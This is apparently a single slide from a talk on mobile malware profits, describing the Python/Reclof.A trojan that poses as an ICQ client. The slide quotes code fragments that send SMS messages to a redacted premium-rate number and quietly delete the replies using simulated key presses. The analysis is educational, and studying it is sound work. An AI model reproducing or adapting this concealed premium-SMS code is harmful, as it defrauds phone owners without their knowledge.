 Mobile App Moolah: Profit taking with Mobile Malware31
Python/Reclof.A
• What it Does
– Python script designed to run under the S60 Python interpreter
– Pretends to be a Python client for ICQ
• Profit?
– Sends SMS to premium rate number
appswitch.switch_to_fg(u'Phone')#
try:messaging.sms_send('<XXXX>',u'FILES <XXX>')# ,
except:pass# ,
– Deletes messages received from the same premium rate number
new=sms.sms_messages()#
if len(new)!=0:#
keypress.simulate_key(63555,63555)# ← Right button
keypress.simulate_key(63555,63555)# ← Right Button
for id in new:#
if sms.address(id)==u'<XXXX>':#
sms.delete(id)#
 